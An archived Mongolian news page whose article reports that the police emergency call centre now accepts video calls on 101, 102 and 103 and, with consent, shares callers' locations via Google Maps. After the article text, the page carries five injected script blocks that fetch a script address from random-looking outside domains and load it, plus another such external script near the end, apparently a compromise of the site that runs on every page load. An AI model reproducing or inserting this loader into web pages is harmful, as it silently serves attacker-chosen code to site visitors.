		<i class="fa fa-bars"></i>
	</span>
</li>			</ul>
		</div>
	</div>
</div>			
	</header>

	<div id="gridlove-header-responsive" class="gridlove-header-responsive hidden-lg-up">

	<div class="container">
		
		<div class="gridlove-site-branding mini">
		<span class="site-title h1"><a href="http://www.comment.mn/" rel="home"><img class="gridlove-logo-mini" src="http://www.comment.mn/wp-content/uploads/2018/09/comment-logo.png" alt="Comment.mn"></a></span>
</div>
		<ul class="gridlove-actions gridlove-menu">

								<li class="gridlove-actions-button gridlove-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="gridlove-search-form" action="http://www.comment.mn/" method="get"><input name="s" type="text" value="" placeholder="Хайх утга ..." /><button type="submit" class="gridlove-button-search">Хайх</button></form>		</li>
	</ul>
</li>							<li class="gridlove-actions-button">
	<span class="gridlove-sidebar-action">
		<i class="fa fa-bars"></i>
	</span>
</li>				
	
</ul>
	</div>

</div>



	<div id="cover" class="gridlove-cover-area gridlove-cover-single">
		<div class="gridlove-cover-item">
        	<div class="gridlove-cover-bg">
    		<span class="gridlove-cover">
        		<img width="1189" height="500" src="http://www.comment.mn/wp-content/uploads/2024/02/o27-1189x500.png" class="attachment-gridlove-cover size-gridlove-cover wp-post-image" alt="" />        		 
        	</span>  
        </div>
	  
</div>	</div>



<div id="content" class="gridlove-site-content container gridlove-sidebar-right">

    <div class="row">

    	
	
	
		<div class="gridlove-share-wrapper">
			<div class="gridlove-share gridlove-box gridlove-sticky-share">

									<a href="javascript:void(0);" class="gridlove-facebook gridlove-share-item" data-url="http://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fwww.comment.mn%2Fpost%2F41974&amp;t=101%2C%20102%2C%20103%20%D0%B4%D1%83%D0%B3%D0%B0%D0%B0%D1%80%20%D1%80%D1%83%D1%83%20%E2%80%9C%D0%B4%D2%AF%D1%80%D1%81%D1%82%E2%80%9D%20%D0%B4%D1%83%D1%83%D0%B4%D0%BB%D0%B0%D0%B3%D0%B0%D0%B0%D1%80%20%D1%88%D1%83%D1%83%D1%80%D1%85%D0%B0%D0%B9%20%D1%82%D1%83%D1%81%D0%BB%D0%B0%D0%BC%D0%B6%20%D2%AF%D0%B7%D2%AF%D2%AF%D0%BB%D0%B6%20%D0%B1%D0%B0%D0%B9%D0%BD%D0%B0"><i class="fa fa-facebook"></i></a>									<a href="javascript:void(0);" class="gridlove-twitter gridlove-share-item" data-url="http://twitter.com/intent/tweet?url=http%3A%2F%2Fwww.comment.mn%2Fpost%2F41974&amp;text=101%2C%20102%2C%20103%20%D0%B4%D1%83%D0%B3%D0%B0%D0%B0%D1%80%20%D1%80%D1%83%D1%83%20%E2%80%9C%D0%B4%D2%AF%D1%80%D1%81%D1%82%E2%80%9D%20%D0%B4%D1%83%D1%83%D0%B4%D0%BB%D0%B0%D0%B3%D0%B0%D0%B0%D1%80%20%D1%88%D1%83%D1%83%D1%80%D1%85%D0%B0%D0%B9%20%D1%82%D1%83%D1%81%D0%BB%D0%B0%D0%BC%D0%B6%20%D2%AF%D0%B7%D2%AF%D2%AF%D0%BB%D0%B6%20%D0%B1%D0%B0%D0%B9%D0%BD%D0%B0"><i class="fa fa-twitter"></i></a>									<a href="javascript:void(0);"  class="gridlove-reddit gridlove-share-item" data-url="http://www.reddit.com/submit?url=http%3A%2F%2Fwww.comment.mn%2Fpost%2F41974&amp;title=101%2C%20102%2C%20103%20%D0%B4%D1%83%D0%B3%D0%B0%D0%B0%D1%80%20%D1%80%D1%83%D1%83%20%E2%80%9C%D0%B4%D2%AF%D1%80%D1%81%D1%82%E2%80%9D%20%D0%B4%D1%83%D1%83%D0%B4%D0%BB%D0%B0%D0%B3%D0%B0%D0%B0%D1%80%20%D1%88%D1%83%D1%83%D1%80%D1%85%D0%B0%D0%B9%20%D1%82%D1%83%D1%81%D0%BB%D0%B0%D0%BC%D0%B6%20%D2%AF%D0%B7%D2%AF%D2%AF%D0%BB%D0%B6%20%D0%B1%D0%B0%D0%B9%D0%BD%D0%B0"><i class="fa fa-reddit-alien"></i></a>									<a href="javascript:void(0);"  class="gridlove-pinterest gridlove-share-item" data-url="http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.comment.mn%2Fpost%2F41974&amp;media=http%3A%2F%2Fwww.comment.mn%2Fwp-content%2Fuploads%2F2024%2F02%2Fo27.png&amp;description=101%2C%20102%2C%20103%20%D0%B4%D1%83%D0%B3%D0%B0%D0%B0%D1%80%20%D1%80%D1%83%D1%83%20%E2%80%9C%D0%B4%D2%AF%D1%80%D1%81%D1%82%E2%80%9D%20%D0%B4%D1%83%D1%83%D0%B4%D0%BB%D0%B0%D0%B3%D0%B0%D0%B0%D1%80%20%D1%88%D1%83%D1%83%D1%80%D1%85%D0%B0%D0%B9%20%D1%82%D1%83%D1%81%D0%BB%D0%B0%D0%BC%D0%B6%20%D2%AF%D0%B7%D2%AF%D2%AF%D0%BB%D0%B6%20%D0%B1%D0%B0%D0%B9%D0%BD%D0%B0"><i class="fa fa-pinterest-p"></i></a>									<a href="mailto:?subject=101%2C%20102%2C%20103%20%D0%B4%D1%83%D0%B3%D0%B0%D0%B0%D1%80%20%D1%80%D1%83%D1%83%20%E2%80%9C%D0%B4%D2%AF%D1%80%D1%81%D1%82%E2%80%9D%20%D0%B4%D1%83%D1%83%D0%B4%D0%BB%D0%B0%D0%B3%D0%B0%D0%B0%D1%80%20%D1%88%D1%83%D1%83%D1%80%D1%85%D0%B0%D0%B9%20%D1%82%D1%83%D1%81%D0%BB%D0%B0%D0%BC%D0%B6%20%D2%AF%D0%B7%D2%AF%D2%AF%D0%BB%D0%B6%20%D0%B1%D0%B0%D0%B9%D0%BD%D0%B0&amp;body=http%3A%2F%2Fwww.comment.mn%2Fpost%2F41974" class="gridlove-mailto"><i class="fa fa-envelope-o"></i></a>				
			</div>
		</div>

		

        <div class="gridlove-content gridlove-single-layout-7">

                            
                <article id="post-41974" class="gridlove-box box-vm post-41974 post type-post status-publish format-standard has-post-thumbnail hentry category-3 category-42">
	<div class="box-inner-p-bigger box-single">
		<div class="entry-header">
		<div class="entry-category">
	    
	    	        <a href="http://www.comment.mn/post/category/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc" class="gridlove-cat gridlove-cat-3">Нийгэм</a><a href="http://www.comment.mn/post/category/%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d%d0%bb%d1%8d%d0%bb/%d1%88%d1%83%d1%83%d1%80%d1%85%d0%b0%d0%b9-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d" class="gridlove-cat gridlove-cat-42">Шуурхай мэдээ</a>	    	</div>

    <h1 class="entry-title">101, 102, 103 дугаар руу &#8220;дүрст&#8221; дуудлагаар шуурхай тусламж үзүүлж байна</h1>
        	<div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="http://www.comment.mn/post/author/coment"><img alt='' src='http://2.gravatar.com/avatar/29aa030c3224a06334a6ded2fbd81abc?s=24&#038;d=mm&#038;r=g' class='avatar avatar-24 photo' height='24' width='24' /> Төр Төмбөгөр</a></span></span></div><div class="meta-item meta-date"><span class="updated">2019-04-26</span></div><div class="meta-item meta-rtime">2 мин</div></div>
    
</div>	    

<div class="entry-content">
                            
    
<figure class="wp-block-image"><img src="https://dorgio.mn//uploads/2024/02/2cda35cee76382f9cb29bb9283523764.png" alt=""/></figure>



<p><strong>Гал түймэр, гамшиг осол, гэмт хэрэг, эмнэлгийн түргэн тусламжийн дуудлага өгч байгаа иргэн дүрст&nbsp;дуудлага хийж нөхцөл байдлаа бодитоор харуулан тусламж, үйлчилгээ авах боломжтой болжээ.</strong></p>



<p>Тодруулбал, Цагдаагийн ерөнхий газрын Мэдээлэл шуурхай удирдлагын төв нь яаралтай тусламжийн тусгай дугаар /101, 102, 103, 105/-аар гэмт хэрэг, зөрчил, гал түймэр, гамшиг осол, эмнэлгийн түргэн тусламжийн дуудлага, мэдээллийг хүлээн авч, шаардлагатай төрийн байгууллагуудад дамжуулах үүрэгтэйгээр ажилладаг.</p>



<p>Өдөрт дунджаар 9000 орчим дуудлага хүлээн авдаг ба үүнээс 3000 орчим дуудлага, мэдээллийг бүртгэж, онцгой байдлын гал түймэр унтраах анги, цагдаагийн хэлтсүүд болон нийслэлийн түргэн тусламжийн төвд дамжуулдаг. &#8211;</p>



<ul><li>101 тусгай дугаарт 10&nbsp;</li><li>102 тусгай дугаарт 2000,</li><li>103 тусгай дугаарт 950 /үлдсэн 6000 нь шаардсан, андуурсан, тоглосон, лавлагаа зөвлөгөө авсан.</li></ul>



<p>Тэгвэл тус&nbsp;төвийнхэн иргэдтэй дүрст дуудлагаар холбогдож гамшиг осол, гал түймэр, гэмт хэрэг, зөрчил, эмнэлгийн яаралтай тусламжийн дуудлага мэдээллийг илүү бодитой, тухайн нөхцөл байдлыг үнэн зөв тодорхойлох боломжийг бүрдүүллээ. 2023 онд 117 дуудлага мэдээллийг дүрст хэлбэрээр хүлээн авч, жижиг хэмжээний гал түймэр унтраах, амжилттай шийдвэрлэн ажиллажээ.</p>



<figure class="wp-block-image"><img src="https://dorgio.mn//uploads/2024/02/6b8f6681c51c4bfd9abe2584cbee0aab.jpg" alt=""/></figure>



<p>Уг дүрст дуудлагын программ хангамжийн серверт газрын зургийн систем (Google map)-ийн сервисүүдийг холбож, дүрст дуудлагын үеэр байршлын мэдээлэл хүсэх нэмэлт цэсийг шинээр үүсгэн үйл ажиллагаандаа нэвтрүүлсэн байна.</p>



<figure class="wp-block-image"><img src="https://dorgio.mn//uploads/2024/02/0dcbaaeb170419c5f7975b523ee80c56.png" alt=""/></figure>



<p>Дуудлага өгч байгаа иргэн хаяг, байршлаа мэдэхгүй тохиолдолд мэдээлэл хүлээн авагчаас дүрст дуудлагын холбоос (Link)-ийг богино зурвас (SMS)-аар илгээж холболт тогтсоны дараа байршлын мэдээлэл авах хүсэлтийг дахин илгээж, иргэн хүсэлтийг зөвшөөрөхөд газрын зургийн “Google map” системд тухайн иргэний байршлын мэдээллийг харах боломж бүрдэх юм байна.</p>



<p>Тус системийг нэвтрүүлснээр яаралтай тусламжийн дуудлага, мэдээлэл өгч байгаа иргэний хаяг, байршлыг тодорхойлж яаралтай тусламжийн үйлчилгээг иргэдэд шуурхай хүргэж, иргэдийн амь нас, эрүүл мэнд, эд хөрөнгийг авран хамгаалах үйл ажиллагааны үр дүн дээшилнэ.</p>



<p>Энэхүү судалгаа, хөгжүүлэлтийн ажил нь Хүний хувийн мэдээлэл хамгаалах тухай хуульд нийцүүлж, тухайн иргэний зөвшөөрсний үндсэн дээр байршлын мэдээллийг авч байгаа аж.</p>



<p>Мөн Цагдаагийн байгууллага дуудлага, мэдээлэл хүлээн авах үйл ажиллагааг иргэдэд ойртуулж, E-Mongolia системийн веб хувилбараар нэвтрэн “Цагдаагийн байгууллагад хандах” гэсэн хэсгийг сонгож, мэдээлэл өгөх боломжийг бүрдүүлжээ.</p>



<p>“ТӨРИЙН ЦАХИМ ҮЙЛЧИЛГЭЭНИЙ Е-МОНГОЛИА” СИСТЕМЭЭР ГОМДОЛ, МЭДЭЭЛЭЛ ГАРГАХ</p>



<figure class="wp-block-image"><img src="https://dorgio.mn//uploads/2024/02/9ab056f060465d77c6635610c20d2ec1.jpg" alt=""/></figure>



<figure class="wp-block-image"><img src="https://dorgio.mn//uploads/2024/02/6033c0db18cbf670eeff1935f3c29dc8.png" alt=""/></figure>
<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><div class="post-views post-41974 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">Post Views: </span>
			<span class="post-views-count">731</span>
			</div>
    
    
</div>	    
    
        <div class="gridlove-author">
            <div class="row">
                <div class="col-lg-2 col-md-2 col-sm-5">
                    <img alt='' src='http://2.gravatar.com/avatar/29aa030c3224a06334a6ded2fbd81abc?s=100&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/29aa030c3224a06334a6ded2fbd81abc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' />                </div>
                <div class="col-lg-10 col-md-10 col-sm-12">
                    <h4>Төр Төмбөгөр</h4>                    <div class="gridlove-author-desc">
                                            </div>
                    <div class="gridlove-author-links">
                        <a href="http://www.comment.mn/post/author/coment" class="gridlove-pill pill-large">Бүх мэдээлэл</a><a href="http://www.coment.mn" target="_blank" class="gridlove-sl-item fa fa-link"></a>                    </div>
                </div>
            </div>
        </div>

    
	    
	
	
		<nav class="gridlove-prev-next-nav">
				<div class="gridlove-prev-link">
				
					
						<a href="http://www.comment.mn/post/41977">
							<span class="gridlove-pn-ico"><i class="fa fa fa-chevron-left"></i></span>
							<span class="gridlove-pn-link">ФОТО:Өмнөговь аймгийн &#8220;Хамгаалагдсан ирээдүй&#8221; хүүхдийн хөгжил, хамгааллын жилийн нээлт боллоо</span>
						</a>

					

								</div>
				<div class="gridlove-next-link">
				
					
						<a href="http://www.comment.mn/post/41971">
							<span class="gridlove-pn-ico"><i class="fa fa fa-chevron-right"></i></span>
							<span class="gridlove-pn-link">“Мөнгөн мод 2023” оны шилдэг уран бүтээл, уран бүтээлч шалгаруулах бүртгэл эхэллээ</span>
						</a>
					

								</div>

		</nav>

	

	</div>
</article>
                            

                        <div class="box-vm gridlove-box box-inner-p-bigger">
                <script type="text/javascript" src="https://banner.virtual.mn/getads?id=ZVArN0VQS1dKR0RicGQwZUxHNUNnUT09"></script>
            </div>
            
            
            
    
    
        
            <div class="gridlove-related">
                <div class="gridlove-module">

                    <div class="module-header"><div class="module-title"><h4 class="h2">Төстэй мэдээлэл</h2></div></div>
                                        <div class="row">
                        
                            <div class="col-lg-12 col-md-12 col-sm-12">
                                <article class="gridlove-post gridlove-post-b gridlove-box  post-46938 post type-post status-publish format-standard has-post-thumbnail hentry category-3 category-42">

            <div class="entry-image">
            <a href="http://www.comment.mn/post/46938" title="Өнөд өвлөгдөх үндэсний брэнд “Өв Соёл&#8221; үйлдвэр Анхдугаар Үндсэн хуулиа баталж, Бүгд Найрамдах Улсаа тунхагласны түүхт 101 жилийн ойн өдөр Монгол Улсын Төрийн далбаагаа хүндэтгэн мандууллаа"><img width="385" height="300" src="http://www.comment.mn/wp-content/uploads/2025/11/1r4y58_1_x974-385x300.jpg" class="attachment-gridlove-b8 size-gridlove-b8 wp-post-image" alt="" /></a>
        </div>
    
    <div class="box-inner-ptbr box-col-b entry-sm-overlay">
        <div class="box-inner-ellipsis">
            <div class="entry-category">
                                                    
                                    <a href="http://www.comment.mn/post/category/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc" class="gridlove-cat gridlove-cat-3">Нийгэм</a><a href="http://www.comment.mn/post/category/%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d%d0%bb%d1%8d%d0%bb/%d1%88%d1%83%d1%83%d1%80%d1%85%d0%b0%d0%b9-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d" class="gridlove-cat gridlove-cat-42">Шуурхай мэдээ</a>                            </div>
            
            <h2 class="entry-title h3"><a href="http://www.comment.mn/post/46938">Өнөд өвлөгдөх үндэсний брэнд “Өв Соёл&#8221; үйлдвэр Анхдугаар Үндсэн хуулиа баталж, Бүгд Найрамдах Улсаа тунхагласны түүхт 101 жилийн ойн өдөр Монгол Улсын Төрийн далбаагаа хүндэтгэн мандууллаа</a></h2>            <div class="entry-content"><p>1924 оны 11 дүгээр сарын 26-нд Монгол Улс нь Анхдугаар үндсэн хуулиа баталснаар тусгаар тогтнол, бүрэн эрхт байдлаа баталгаажуулж, дэлхий дахинаа хүлээн зөвшөөрөгдөх үндсийг тавьж байсан түүхтэй. &nbsp; Аливаа улсын...</p>
</div>

        </div>
  
                    <div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="http://www.comment.mn/post/author/coment"><img alt='' src='http://2.gravatar.com/avatar/29aa030c3224a06334a6ded2fbd81abc?s=24&#038;d=mm&#038;r=g' class='avatar avatar-24 photo' height='24' width='24' /> Төр Төмбөгөр</a></span></span></div><div class="meta-item meta-views">8 Үзсэн</div></div>
         
    </div>    

       
</article>                            </div>

                        
                            <div class="col-lg-12 col-md-12 col-sm-12">
                                <article class="gridlove-post gridlove-post-b gridlove-box  post-46926 post type-post status-publish format-standard has-post-thumbnail hentry category-3 category-4">

            <div class="entry-image">
            <a href="http://www.comment.mn/post/46926" title="Мэргэжлийн барилгагүй ч &#8220;Мөнгөн бар&#8221; цомыг хүртсэн циркчдийг төр хэзээ үнэлэх вэ?!"><img width="385" height="300" src="http://www.comment.mn/wp-content/uploads/2025/11/78649be8-2082-4f97-a0bb-af628082f28b-385x300.jpeg" class="attachment-gridlove-b8 size-gridlove-b8 wp-post-image" alt="" /></a>
        </div>
    
    <div class="box-inner-ptbr box-col-b entry-sm-overlay">
        <div class="box-inner-ellipsis">
            <div class="entry-category">
                                                    
                                    <a href="http://www.comment.mn/post/category/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc" class="gridlove-cat gridlove-cat-3">Нийгэм</a><a href="http://www.comment.mn/post/category/%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d%d0%bb%d1%8d%d0%bb/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d" class="gridlove-cat gridlove-cat-4">Онцлох мэдээ</a>                            </div>
            
            <h2 class="entry-title h3"><a href="http://www.comment.mn/post/46926">Мэргэжлийн барилгагүй ч &#8220;Мөнгөн бар&#8221; цомыг хүртсэн циркчдийг төр хэзээ үнэлэх вэ?!</a></h2>            <div class="entry-content"><p>Өнөөдрийн байдлаар манай улсын циркчид мэргэжлийн барилгагүй ч энэ тэнд бэлтгэл сургуулилтаа хийсээр буйг бид бүхэн мэднэ. Хүнд хэцүү бэрхийг даван туулж бор зүрхээрээ эх орныхоо нэрийг дэлхийн дахинаа дуурсгаж яваа...</p>
</div>

        </div>
  
                    <div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="http://www.comment.mn/post/author/coment"><img alt='' src='http://2.gravatar.com/avatar/29aa030c3224a06334a6ded2fbd81abc?s=24&#038;d=mm&#038;r=g' class='avatar avatar-24 photo' height='24' width='24' /> Төр Төмбөгөр</a></span></span></div><div class="meta-item meta-views">15 Үзсэн</div></div>
         
    </div>    

       
</article>                            </div>

                        
                            <div class="col-lg-12 col-md-12 col-sm-12">
                                <article class="gridlove-post gridlove-post-b gridlove-box  post-46922 post type-post status-publish format-standard has-post-thumbnail hentry category-3 category-42">

            <div class="entry-image">
            <a href="http://www.comment.mn/post/46922" title="Азийн залуучуудын пара наадамд оролцох ӨСВӨРИЙН тамирчдад ХОЛБОГДОХ ЯАМ, АГЕНТЛАГУУД анхаарлаа ХАНДУУЛАХ газар алга байна"><img width="385" height="300" src="http://www.comment.mn/wp-content/uploads/2025/11/аөба-385x300.jpg" class="attachment-gridlove-b8 size-gridlove-b8 wp-post-image" alt="" /></a>
        </div>
    
    <div class="box-inner-ptbr box-col-b entry-sm-overlay">
        <div class="box-inner-ellipsis">
            <div class="entry-category">
                                                    
                                    <a href="http://www.comment.mn/post/category/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc" class="gridlove-cat gridlove-cat-3">Нийгэм</a><a href="http://www.comment.mn/post/category/%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d%d0%bb%d1%8d%d0%bb/%d1%88%d1%83%d1%83%d1%80%d1%85%d0%b0%d0%b9-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d" class="gridlove-cat gridlove-cat-42">Шуурхай мэдээ</a>                            </div>
            
            <h2 class="entry-title h3"><a href="http://www.comment.mn/post/46922">Азийн залуучуудын пара наадамд оролцох ӨСВӨРИЙН тамирчдад ХОЛБОГДОХ ЯАМ, АГЕНТЛАГУУД анхаарлаа ХАНДУУЛАХ газар алга байна</a></h2>            <div class="entry-content"><p>Тэмцээний замын зардал болон бусад төсөвт Монголын Үндэсний Паралимпын Хорооноос өөр дэмжлэг үзүүлж буй газар байхгүй байгаа аж. Тэмцээн болоход сар хүрэхгүй хугацаа үлдээд байхад санхүүгийн асуудал нь хэвээр байна...</p>
</div>

        </div>
  
                    <div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="http://www.comment.mn/post/author/coment"><img alt='' src='http://2.gravatar.com/avatar/29aa030c3224a06334a6ded2fbd81abc?s=24&#038;d=mm&#038;r=g' class='avatar avatar-24 photo' height='24' width='24' /> Төр Төмбөгөр</a></span></span></div><div class="meta-item meta-views">21 Үзсэн</div></div>
         
    </div>    

       
</article>                            </div>

                                            </div>
                </div>
            </div>

        
        
    

        </div>

        

	<div class="gridlove-sidebar">

						<div id="text-12" class="gridlove-highlight widget gridlove-box widget_text">			<div class="textwidget"><p><a href="https://www.golomtbank.com/news/17213" target="_blank" rel="noopener"><img src="https://apis.mail.yahoo.com/ws/v3/mailboxes/@.id==VjN-oYM_hBNzc_tv9M8N6Npy_moy7bCcJjTWnARGUVh1UB-AakViyRRw_pHawBRoLdAwOstHGQ2SvOzuBlPC52QM-g/messages/@.id==AIewPDw00GaaYCo8AAZ4QIb0zfw/content/parts/@.id==2/thumbnail?appid=YMailNorrinLaunch" /></a></p>
</div>
		</div><div id="gridlove_posts_widget-2" class="widget gridlove-box gridlove_posts_widget"><h4 class="widget-title">Сүүлд нэмэгдсэн</h4>
		
		</div><div id="text-11" class="widget gridlove-box widget_text">			<div class="textwidget"><p><a title="Molar Dent" href="https://www.facebook.com/molar.mongolia/" target="blank"><img title="Molar Dent" src="https://www.dorgio.mn/uploads/banners/2015/65304142_379019752806167_6287788488771239936_n.gif" /></a></p>
</div>
		</div>		
		
	</div>

    </div>
        
</div>




<div id="footer" class="gridlove-footer">

	
	        <div class="container">
	            <div class="row">
	                
											<div class="col-lg-3 col-md-6 col-sm-12">
													</div>
											<div class="col-lg-3 col-md-6 col-sm-12">
													</div>
											<div class="col-lg-3 col-md-6 col-sm-12">
													</div>
											<div class="col-lg-3 col-md-6 col-sm-12">
													</div>
					
	            </div>
	        </div>

	
    
	        <div class="gridlove-copyright">
	            <div class="container">
	                <p style="text-align: center">Copyright © 2025. Created by <a href="http://dorgio.mn" target="_blank" rel="noopener">MGL Media Group</a>.</p>	            </div>
	        </div>

	
</div>

<div class="gridlove-sidebar-action-wrapper">

	<span class="gridlove-action-close"><i class="fa fa-times" aria-hidden="true"></i></span>

	<div class="gridlove-sidebar-action-inside">

		<div class="hidden-lg-up widget gridlove-box widget_nav_menu">
					<ul id="menu-menumain-2" class="gridlove-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26190"><a href="http://comment.mn">Нүүр хуудас</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2720"><a href="http://www.comment.mn/post/category/%d1%83%d0%bb%d1%81%d1%82%d3%a9%d1%80">Улстөр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2716"><a href="http://www.comment.mn/post/category/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">Нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2722"><a href="http://www.comment.mn/post/category/%d1%8d%d0%b4%d0%b8%d0%b9%d0%bd-%d0%b7%d0%b0%d1%81%d0%b0%d0%b3">Эдийн засаг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2718"><a href="http://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82">Чѳлѳѳт</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2717"><a href="http://www.comment.mn/post/category/%d1%81%d0%bf%d0%be%d1%80%d1%82">Спорт</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2721"><a href="http://www.comment.mn/post/category/%d1%83%d1%80%d0%bb%d0%b0%d0%b3">Урлаг</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2714"><a href="http://www.comment.mn/post/category/%d1%88%d0%b0%d1%80-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шар мэдээ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2723"><a href="http://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2724"><a href="http://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be">Видео</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2719"><a href="http://www.comment.mn/post/category/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8">Технологи</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2715"><a href="http://www.comment.mn/post/category/%d0%b7%d3%a9%d0%b2%d0%bb%d3%a9%d0%b3%d3%a9%d3%a9">Зөвлөгөө</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2840"><a href="http://www.comment.mn/post/category/%d0%97%d0%b0%d1%85%d0%b8%d0%b4%d0%b0%d0%bb">Захидал</a></li>
</ul>		</div>

									<div class="widget gridlove-box">
					<p>	
						Your Header Sidebar area is currently empty. Hurry up and <a href="http://www.comment.mn/wp-admin/widgets.php" target="_blank">add some widgets</a>.					</p>
				</div>
					

	</div>

</div>

<div class="gridlove-sidebar-action-overlay"></div>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "http://www.comment.mn/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "14fbba8998", post_id : 41974 } ); } ); /* ]]> */</script>
<script type='text/javascript' src='https://dhdjisksnsbhssu.com/lvka?ts=1765281061'></script>
<script type='text/javascript' src='http://www.comment.mn/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.comment.mn/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.comment.mn/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript'>
/* <![CDATA[ */
